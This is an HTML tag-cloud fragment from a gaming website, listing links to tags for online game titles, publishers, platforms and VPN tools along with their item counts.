<a href="https://giamping.com/tag/2k-games/" class="tag-cloud-link tag-link-636 btn btn-light tag-link-position-150" style="font-size: 8.8674698795181pt;" aria-label="2K Games (2 items)">2K Games<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/salem/" class="tag-cloud-link tag-link-498 btn btn-light tag-link-position-151" style="font-size: 8pt;" aria-label="Salem (1 item)">Salem<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/forsaken-world/" class="tag-cloud-link tag-link-583 btn btn-light tag-link-position-152" style="font-size: 8pt;" aria-label="Forsaken World (1 item)">Forsaken World<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/warcraft/" class="tag-cloud-link tag-link-439 btn btn-light tag-link-position-153" style="font-size: 9.9277108433735pt;" aria-label="Warcraft (4 items)">Warcraft<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/rift/" class="tag-cloud-link tag-link-355 btn btn-light tag-link-position-154" style="font-size: 9.4457831325301pt;" aria-label="Rift (3 items)">Rift<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/next-island/" class="tag-cloud-link tag-link-482 btn btn-light tag-link-position-155" style="font-size: 8pt;" aria-label="Next Island (1 item)">Next Island<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dofus/" class="tag-cloud-link tag-link-489 btn btn-light tag-link-position-156" style="font-size: 8pt;" aria-label="DOFUS (1 item)">DOFUS<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/aion/" class="tag-cloud-link tag-link-357 btn btn-light tag-link-position-157" style="font-size: 9.9277108433735pt;" aria-label="Aion (4 items)">Aion<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/android/" class="tag-cloud-link tag-link-368 btn btn-light tag-link-position-158" style="font-size: 13.975903614458pt;" aria-label="Android (34 items)">Android<span class="tag-link-count"> (34)</span></a>
<a href="https://giamping.com/tag/rocket-league/" class="tag-cloud-link tag-link-445 btn btn-light tag-link-position-159" style="font-size: 9.4457831325301pt;" aria-label="Rocket League (3 items)">Rocket League<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/dark-legends/" class="tag-cloud-link tag-link-510 btn btn-light tag-link-position-160" style="font-size: 8pt;" aria-label="Dark Legends (1 item)">Dark Legends<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/norsfell/" class="tag-cloud-link tag-link-662 btn btn-light tag-link-position-161" style="font-size: 8pt;" aria-label="Norsfell (1 item)">Norsfell<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/gearbox-software/" class="tag-cloud-link tag-link-652 btn btn-light tag-link-position-162" style="font-size: 8.8674698795181pt;" aria-label="Gearbox Software (2 items)">Gearbox Software<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/spike-chunsoft/" class="tag-cloud-link tag-link-632 btn btn-light tag-link-position-163" style="font-size: 8pt;" aria-label="Spike Chunsoft (1 item)">Spike Chunsoft<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ncsoft/" class="tag-cloud-link tag-link-610 btn btn-light tag-link-position-164" style="font-size: 8pt;" aria-label="NCsoft (1 item)">NCsoft<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vtc/" class="tag-cloud-link tag-link-694 btn btn-light tag-link-position-165" style="font-size: 8.8674698795181pt;" aria-label="VTC (2 items)">VTC<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/spike-chunsoft-co-ltd/" class="tag-cloud-link tag-link-599 btn btn-light tag-link-position-166" style="font-size: 8pt;" aria-label="Spike Chunsoft Co Ltd (1 item)">Spike Chunsoft Co Ltd<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/albion-online/" class="tag-cloud-link tag-link-443 btn btn-light tag-link-position-167" style="font-size: 9.4457831325301pt;" aria-label="Albion Online (3 items)">Albion Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/bloodline-champions/" class="tag-cloud-link tag-link-425 btn btn-light tag-link-position-168" style="font-size: 9.4457831325301pt;" aria-label="Bloodline Champions (3 items)">Bloodline Champions<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/my-games/" class="tag-cloud-link tag-link-606 btn btn-light tag-link-position-169" style="font-size: 8pt;" aria-label="MY.GAMES (1 item)">MY.GAMES<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/starcraft/" class="tag-cloud-link tag-link-430 btn btn-light tag-link-position-170" style="font-size: 9.4457831325301pt;" aria-label="StarCraft (3 items)">StarCraft<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/elite-dangerous/" class="tag-cloud-link tag-link-488 btn btn-light tag-link-position-171" style="font-size: 8pt;" aria-label="Elite Dangerous (1 item)">Elite Dangerous<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dungeons-dragons-online/" class="tag-cloud-link tag-link-464 btn btn-light tag-link-position-172" style="font-size: 8.8674698795181pt;" aria-label="Dungeons &amp; Dragons Online (2 items)">Dungeons &amp; Dragons Online<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/honkai-star-rail/" class="tag-cloud-link tag-link-708 btn btn-light tag-link-position-173" style="font-size: 8pt;" aria-label="Honkai: Star Rail (1 item)">Honkai: Star Rail<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/conquer-online/" class="tag-cloud-link tag-link-418 btn btn-light tag-link-position-174" style="font-size: 9.4457831325301pt;" aria-label="Conquer Online (3 items)">Conquer Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/yulgang/" class="tag-cloud-link tag-link-503 btn btn-light tag-link-position-175" style="font-size: 8pt;" aria-label="Yulgang (1 item)">Yulgang<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/total-war/" class="tag-cloud-link tag-link-618 btn btn-light tag-link-position-176" style="font-size: 8.8674698795181pt;" aria-label="Total War (2 items)">Total War<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/warframe/" class="tag-cloud-link tag-link-448 btn btn-light tag-link-position-177" style="font-size: 9.9277108433735pt;" aria-label="Warframe (4 items)">Warframe<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/dr-studios/" class="tag-cloud-link tag-link-628 btn btn-light tag-link-position-178" style="font-size: 8pt;" aria-label="DR Studios (1 item)">DR Studios<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/china/" class="tag-cloud-link tag-link-372 btn btn-light tag-link-position-179" style="font-size: 11.759036144578pt;" aria-label="China (11 items)">China<span class="tag-link-count"> (11)</span></a>
<a href="https://giamping.com/tag/the-secret-world/" class="tag-cloud-link tag-link-409 btn btn-light tag-link-position-180" style="font-size: 9.4457831325301pt;" aria-label="The Secret World (3 items)">The Secret World<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/tree-of-savior/" class="tag-cloud-link tag-link-350 btn btn-light tag-link-position-181" style="font-size: 9.4457831325301pt;" aria-label="Tree of Savior (3 items)">Tree of Savior<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/dark-age-of-camelot/" class="tag-cloud-link tag-link-509 btn btn-light tag-link-position-182" style="font-size: 8pt;" aria-label="Dark Age of Camelot (1 item)">Dark Age of Camelot<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/softether/" class="tag-cloud-link tag-link-542 btn btn-light tag-link-position-183" style="font-size: 12.819277108434pt;" aria-label="SoftEther (19 items)">SoftEther<span class="tag-link-count"> (19)</span></a>
<a href="https://giamping.com/tag/minecraft/" class="tag-cloud-link tag-link-444 btn btn-light tag-link-position-184" style="font-size: 9.4457831325301pt;" aria-label="Minecraft (3 items)">Minecraft<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/the-ascent/" class="tag-cloud-link tag-link-660 btn btn-light tag-link-position-185" style="font-size: 8pt;" aria-label="The Ascent (1 item)">The Ascent<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wemade/" class="tag-cloud-link tag-link-614 btn btn-light tag-link-position-186" style="font-size: 8pt;" aria-label="WeMade (1 item)">WeMade<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/battlerite/" class="tag-cloud-link tag-link-451 btn btn-light tag-link-position-187" style="font-size: 9.4457831325301pt;" aria-label="Battlerite (3 items)">Battlerite<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/final-fantasy/" class="tag-cloud-link tag-link-421 btn btn-light tag-link-position-188" style="font-size: 10.650602409639pt;" aria-label="Final Fantasy (6 items)">Final Fantasy<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/playwing-ltd/" class="tag-cloud-link tag-link-597 btn btn-light tag-link-position-189" style="font-size: 8pt;" aria-label="Playwing LTD (1 item)">Playwing LTD<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wakfu/" class="tag-cloud-link tag-link-508 btn btn-light tag-link-position-190" style="font-size: 8pt;" aria-label="Wakfu (1 item)">Wakfu<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tom-clancys/" class="tag-cloud-link tag-link-646 btn btn-light tag-link-position-191" style="font-size: 8pt;" aria-label="Tom Clancy&#039;s (1 item)">Tom Clancy&#039;s<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/conan-exiles/" class="tag-cloud-link tag-link-676 btn btn-light tag-link-position-192" style="font-size: 8.8674698795181pt;" aria-label="Conan Exiles (2 items)">Conan Exiles<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/escape-from-tarkov/" class="tag-cloud-link tag-link-452 btn btn-light tag-link-position-193" style="font-size: 9.4457831325301pt;" aria-label="Escape From Tarkov (3 items)">Escape From Tarkov<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/path-of-exile/" class="tag-cloud-link tag-link-345 btn btn-light tag-link-position-194" style="font-size: 12.33734939759pt;" aria-label="Path of Exile (15 items)">Path of Exile<span class="tag-link-count"> (15)</span></a>
<a href="https://giamping.com/tag/the-pride-of-taern/" class="tag-cloud-link tag-link-586 btn btn-light tag-link-position-195" style="font-size: 8pt;" aria-label="The Pride of Taern (1 item)">The Pride of Taern<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/guilty-gear/" class="tag-cloud-link tag-link-544 btn btn-light tag-link-position-196" style="font-size: 8pt;" aria-label="Guilty Gear (1 item)">Guilty Gear<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/world-of-warplanes/" class="tag-cloud-link tag-link-460 btn btn-light tag-link-position-197" style="font-size: 9.4457831325301pt;" aria-label="World of Warplanes (3 items)">World of Warplanes<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/pipeworks-studio/" class="tag-cloud-link tag-link-630 btn btn-light tag-link-position-198" style="font-size: 8pt;" aria-label="Pipeworks Studio (1 item)">Pipeworks Studio<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/kakao-games-europe-b-v/" class="tag-cloud-link tag-link-688 btn btn-light tag-link-position-199" style="font-size: 8pt;" aria-label="Kakao Games Europe B.V. (1 item)">Kakao Games Europe B.V.<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/sega/" class="tag-cloud-link tag-link-617 btn btn-light tag-link-position-200" style="font-size: 9.4457831325301pt;" aria-label="Sega (3 items)">Sega<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/age-of-conan-unchained/" class="tag-cloud-link tag-link-491 btn btn-light tag-link-position-201" style="font-size: 8pt;" aria-label="Age of Conan: Unchained (1 item)">Age of Conan: Unchained<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/mass-effect/" class="tag-cloud-link tag-link-667 btn btn-light tag-link-position-202" style="font-size: 8pt;" aria-label="Mass Effect (1 item)">Mass Effect<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/humankind/" class="tag-cloud-link tag-link-657 btn btn-light tag-link-position-203" style="font-size: 8pt;" aria-label="Humankind (1 item)">Humankind<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tencent/" class="tag-cloud-link tag-link-456 btn btn-light tag-link-position-204" style="font-size: 9.4457831325301pt;" aria-label="Tencent (3 items)">Tencent<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/team17/" class="tag-cloud-link tag-link-645 btn btn-light tag-link-position-205" style="font-size: 8pt;" aria-label="Team17 (1 item)">Team17<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/net-framework/" class="tag-cloud-link tag-link-698 btn btn-light tag-link-position-206" style="font-size: 8pt;" aria-label=".NET Framework (1 item)">.NET Framework<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/soul-saver-online/" class="tag-cloud-link tag-link-553 btn btn-light tag-link-position-207" style="font-size: 8pt;" aria-label="Soul Saver Online (1 item)">Soul Saver Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/korea/" class="tag-cloud-link tag-link-379 btn btn-light tag-link-position-208" style="font-size: 9.9277108433735pt;" aria-label="Korea (4 items)">Korea<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/epic-games/" class="tag-cloud-link tag-link-454 btn btn-light tag-link-position-209" style="font-size: 8.8674698795181pt;" aria-label="Epic Games (2 items)">Epic Games<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/mihoyo/" class="tag-cloud-link tag-link-709 btn btn-light tag-link-position-210" style="font-size: 8pt;" aria-label="miHoYo (1 item)">miHoYo<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/windows/" class="tag-cloud-link tag-link-362 btn btn-light tag-link-position-211" style="font-size: 13.44578313253pt;" aria-label="Windows (26 items)">Windows<span class="tag-link-count"> (26)</span></a>
<a href="https://giamping.com/tag/rust/" class="tag-cloud-link tag-link-525 btn btn-light tag-link-position-212" style="font-size: 8pt;" aria-label="Rust (1 item)">Rust<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/overwatch/" class="tag-cloud-link tag-link-349 btn btn-light tag-link-position-213" style="font-size: 10.650602409639pt;" aria-label="Overwatch (6 items)">Overwatch<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/dark-nemesis-infinite-quest/" class="tag-cloud-link tag-link-648 btn btn-light tag-link-position-214" style="font-size: 8pt;" aria-label="Dark Nemesis: Infinite Quest (1 item)">Dark Nemesis: Infinite Quest<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vpn-gate/" class="tag-cloud-link tag-link-543 btn btn-light tag-link-position-215" style="font-size: 12.819277108434pt;" aria-label="VPN Gate (19 items)">VPN Gate<span class="tag-link-count"> (19)</span></a>
<a href="https://giamping.com/tag/gunfire-reborn/" class="tag-cloud-link tag-link-559 btn btn-light tag-link-position-216" style="font-size: 8pt;" aria-label="Gunfire Reborn (1 item)">Gunfire Reborn<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/allods-online/" class="tag-cloud-link tag-link-437 btn btn-light tag-link-position-217" style="font-size: 9.4457831325301pt;" aria-label="Allods Online (3 items)">Allods Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/atlantica/" class="tag-cloud-link tag-link-435 btn btn-light tag-link-position-218" style="font-size: 9.4457831325301pt;" aria-label="Atlantica (3 items)">Atlantica<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/bandai-namco/" class="tag-cloud-link tag-link-592 btn btn-light tag-link-position-219" style="font-size: 8pt;" aria-label="BANDAI NAMCO (1 item)">BANDAI NAMCO<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/visual-concepts/" class="tag-cloud-link tag-link-637 btn btn-light tag-link-position-220" style="font-size: 8pt;" aria-label="Visual Concepts (1 item)">Visual Concepts<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hopoo-games/" class="tag-cloud-link tag-link-682 btn btn-light tag-link-position-221" style="font-size: 8pt;" aria-label="Hopoo Games (1 item)">Hopoo Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/re-logic/" class="tag-cloud-link tag-link-631 btn btn-light tag-link-position-222" style="font-size: 8pt;" aria-label="Re-Logic (1 item)">Re-Logic<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dc-universe-online/" class="tag-cloud-link tag-link-417 btn btn-light tag-link-position-223" style="font-size: 9.4457831325301pt;" aria-label="DC Universe Online (3 items)">DC Universe Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/ring-of-elysium/" class="tag-cloud-link tag-link-395 btn btn-light tag-link-position-224" style="font-size: 8pt;" aria-label="Ring of Elysium (1 item)">Ring of Elysium<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/riders-republic/" class="tag-cloud-link tag-link-654 btn btn-light tag-link-position-225" style="font-size: 8pt;" aria-label="Riders Republic (1 item)">Riders Republic<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/grinding-gear-games/" class="tag-cloud-link tag-link-573 btn btn-light tag-link-position-226" style="font-size: 8pt;" aria-label="Grinding Gear Games (1 item)">Grinding Gear Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/secret-world-legends/" class="tag-cloud-link tag-link-483 btn btn-light tag-link-position-227" style="font-size: 8pt;" aria-label="Secret World Legends (1 item)">Secret World Legends<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/mobile/" class="tag-cloud-link tag-link-367 btn btn-light tag-link-position-228" style="font-size: 14.265060240964pt;" aria-label="Mobile (39 items)">Mobile<span class="tag-link-count"> (39)</span></a>
<a href="https://giamping.com/tag/focus-entertainment/" class="tag-cloud-link tag-link-668 btn btn-light tag-link-position-229" style="font-size: 8pt;" aria-label="Focus Entertainment (1 item)">Focus Entertainment<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tera/" class="tag-cloud-link tag-link-408 btn btn-light tag-link-position-230" style="font-size: 9.4457831325301pt;" aria-label="Tera (3 items)">Tera<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/eldevin/" class="tag-cloud-link tag-link-515 btn btn-light tag-link-position-231" style="font-size: 8pt;" aria-label="Eldevin (1 item)">Eldevin<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tibia/" class="tag-cloud-link tag-link-356 btn btn-light tag-link-position-232" style="font-size: 9.4457831325301pt;" aria-label="Tibia (3 items)">Tibia<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/the-swordsmen-x/" class="tag-cloud-link tag-link-402 btn btn-light tag-link-position-233" style="font-size: 8pt;" aria-label="The Swordsmen X (1 item)">The Swordsmen X<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/co-kiem-ky-dam/" class="tag-cloud-link tag-link-518 btn btn-light tag-link-position-234" style="font-size: 8.8674698795181pt;" aria-label="Cổ Kiếm Kỳ Đàm (2 items)">Cổ Kiếm Kỳ Đàm<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/neverwinter/" class="tag-cloud-link tag-link-411 btn btn-light tag-link-position-235" style="font-size: 9.4457831325301pt;" aria-label="Neverwinter (3 items)">Neverwinter<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/century-age-of-ashes/" class="tag-cloud-link tag-link-596 btn btn-light tag-link-position-236" style="font-size: 8pt;" aria-label="Century: Age of Ashes (1 item)">Century: Age of Ashes<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/csgo/" class="tag-cloud-link tag-link-479 btn btn-light tag-link-position-237" style="font-size: 8.8674698795181pt;" aria-label="CSGO (2 items)">CSGO<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/hong-kong/" class="tag-cloud-link tag-link-371 btn btn-light tag-link-position-238" style="font-size: 9.4457831325301pt;" aria-label="Hong Kong (3 items)">Hong Kong<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/riders-of-icarus/" class="tag-cloud-link tag-link-612 btn btn-light tag-link-position-239" style="font-size: 8pt;" aria-label="Riders of Icarus (1 item)">Riders of Icarus<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/paladins/" class="tag-cloud-link tag-link-391 btn btn-light tag-link-position-240" style="font-size: 9.9277108433735pt;" aria-label="Paladins (4 items)">Paladins<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/black-desert/" class="tag-cloud-link tag-link-348 btn btn-light tag-link-position-241" style="font-size: 10.650602409639pt;" aria-label="Black Desert (6 items)">Black Desert<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/teamfight-tactics/" class="tag-cloud-link tag-link-608 btn btn-light tag-link-position-242" style="font-size: 8pt;" aria-label="Teamfight Tactics (1 item)">Teamfight Tactics<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/swords-of-legends-online/" class="tag-cloud-link tag-link-480 btn btn-light tag-link-position-243" style="font-size: 8.8674698795181pt;" aria-label="Swords of Legends Online (2 items)">Swords of Legends Online<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/rockstar-games/" class="tag-cloud-link tag-link-450 btn btn-light tag-link-position-244" style="font-size: 9.4457831325301pt;" aria-label="Rockstar Games (3 items)">Rockstar Games<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/jx-online/" class="tag-cloud-link tag-link-461 btn btn-light tag-link-position-245" style="font-size: 10.89156626506pt;" aria-label="JX Online (7 items)">JX Online<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/darkfall-rise-of-agon/" class="tag-cloud-link tag-link-484 btn btn-light tag-link-position-246" style="font-size: 8pt;" aria-label="Darkfall: Rise of Agon (1 item)">Darkfall: Rise of Agon<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/malaysia/" class="tag-cloud-link tag-link-404 btn btn-light tag-link-position-247" style="font-size: 8pt;" aria-label="Malaysia (1 item)">Malaysia<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ubisoft/" class="tag-cloud-link tag-link-572 btn btn-light tag-link-position-248" style="font-size: 9.4457831325301pt;" aria-label="Ubisoft (3 items)">Ubisoft<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/norsfell-games-inc/" class="tag-cloud-link tag-link-663 btn btn-light tag-link-position-249" style="font-size: 8pt;" aria-label="Norsfell Games Inc (1 item)">Norsfell Games Inc<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dot-kich/" class="tag-cloud-link tag-link-695 btn btn-light tag-link-position-250" style="font-size: 8.8674698795181pt;" aria-label="Đột Kích (2 items)">Đột Kích<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/macos/" class="tag-cloud-link tag-link-365 btn btn-light tag-link-position-251" style="font-size: 9.4457831325301pt;" aria-label="macOS (3 items)">macOS<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/mu/" class="tag-cloud-link tag-link-392 btn btn-light tag-link-position-252" style="font-size: 10.89156626506pt;" aria-label="MU (7 items)">MU<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/treyarch/" class="tag-cloud-link tag-link-693 btn btn-light tag-link-position-253" style="font-size: 8pt;" aria-label="Treyarch (1 item)">Treyarch<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/gods-unchained/" class="tag-cloud-link tag-link-590 btn btn-light tag-link-position-254" style="font-size: 8pt;" aria-label="Gods Unchained (1 item)">Gods Unchained<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/zenith-the-last-city/" class="tag-cloud-link tag-link-589 btn btn-light tag-link-position-255" style="font-size: 8pt;" aria-label="Zenith: The Last City (1 item)">Zenith: The Last City<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/terraria/" class="tag-cloud-link tag-link-633 btn btn-light tag-link-position-256" style="font-size: 8pt;" aria-label="Terraria (1 item)">Terraria<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/last-epoch/" class="tag-cloud-link tag-link-548 btn btn-light tag-link-position-257" style="font-size: 8pt;" aria-label="Last Epoch (1 item)">Last Epoch<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/elyon/" class="tag-cloud-link tag-link-555 btn btn-light tag-link-position-258" style="font-size: 9.4457831325301pt;" aria-label="Elyon (3 items)">Elyon<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/three-rings-design/" class="tag-cloud-link tag-link-582 btn btn-light tag-link-position-259" style="font-size: 8pt;" aria-label="Three Rings Design (1 item)">Three Rings Design<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nimble-neuron/" class="tag-cloud-link tag-link-689 btn btn-light tag-link-position-260" style="font-size: 8pt;" aria-label="Nimble Neuron (1 item)">Nimble Neuron<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/the-legend-of-legacy/" class="tag-cloud-link tag-link-580 btn btn-light tag-link-position-261" style="font-size: 8pt;" aria-label="The Legend of Legacy (1 item)">The Legend of Legacy<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/sudden-attack/" class="tag-cloud-link tag-link-390 btn btn-light tag-link-position-262" style="font-size: 8pt;" aria-label="Sudden Attack (1 item)">Sudden Attack<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/codeglue/" class="tag-cloud-link tag-link-627 btn btn-light tag-link-position-263" style="font-size: 8pt;" aria-label="Codeglue (1 item)">Codeglue<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/snail/" class="tag-cloud-link tag-link-576 btn btn-light tag-link-position-264" style="font-size: 8pt;" aria-label="Snail (1 item)">Snail<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/smilegate/" class="tag-cloud-link tag-link-679 btn btn-light tag-link-position-265" style="font-size: 8pt;" aria-label="Smilegate (1 item)">Smilegate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ldplayer/" class="tag-cloud-link tag-link-574 btn btn-light tag-link-position-266" style="font-size: 8pt;" aria-label="LDPlayer (1 item)">LDPlayer<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/turbine/" class="tag-cloud-link tag-link-625 btn btn-light tag-link-position-267" style="font-size: 8pt;" aria-label="Turbine (1 item)">Turbine<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/the-lord-of-the-rings/" class="tag-cloud-link tag-link-419 btn btn-light tag-link-position-268" style="font-size: 9.9277108433735pt;" aria-label="The Lord of the Rings (4 items)">The Lord of the Rings<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/playeveryware/" class="tag-cloud-link tag-link-683 btn btn-light tag-link-position-269" style="font-size: 8pt;" aria-label="PlayEveryWare (1 item)">PlayEveryWare<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/fifa/" class="tag-cloud-link tag-link-528 btn btn-light tag-link-position-270" style="font-size: 9.4457831325301pt;" aria-label="FIFA (3 items)">FIFA<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/mabinogi/" class="tag-cloud-link tag-link-429 btn btn-light tag-link-position-271" style="font-size: 9.4457831325301pt;" aria-label="Mabinogi (3 items)">Mabinogi<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/japan/" class="tag-cloud-link tag-link-376 btn btn-light tag-link-position-272" style="font-size: 8pt;" aria-label="Japan (1 item)">Japan<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nexus-the-kingdom-of-the-winds/" class="tag-cloud-link tag-link-466 btn btn-light tag-link-position-273" style="font-size: 8.8674698795181pt;" aria-label="Nexus The Kingdom of the Winds (2 items)">Nexus The Kingdom of the Winds<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/ubisoft-annecy/" class="tag-cloud-link tag-link-655 btn btn-light tag-link-position-274" style="font-size: 8pt;" aria-label="Ubisoft Annecy (1 item)">Ubisoft Annecy<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/risk-of-rain/" class="tag-cloud-link tag-link-684 btn btn-light tag-link-position-275" style="font-size: 8pt;" aria-label="Risk of Rain (1 item)">Risk of Rain<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dragon-nest/" class="tag-cloud-link tag-link-427 btn btn-light tag-link-position-276" style="font-size: 9.4457831325301pt;" aria-label="Dragon Nest (3 items)">Dragon Nest<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/runes-of-magic/" class="tag-cloud-link tag-link-511 btn btn-light tag-link-position-277" style="font-size: 8pt;" aria-label="Runes of Magic (1 item)">Runes of Magic<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/battlefield/" class="tag-cloud-link tag-link-556 btn btn-light tag-link-position-278" style="font-size: 8pt;" aria-label="Battlefield (1 item)">Battlefield<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nexus-the-kingdom/" class="tag-cloud-link tag-link-432 btn btn-light tag-link-position-279" style="font-size: 8pt;" aria-label="Nexus The Kingdom (1 item)">Nexus The Kingdom<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/genshin-impact/" class="tag-cloud-link tag-link-471 btn btn-light tag-link-position-280" style="font-size: 9.4457831325301pt;" aria-label="Genshin Impact (3 items)">Genshin Impact<span class="tag-link-count"> (3)</span></a>
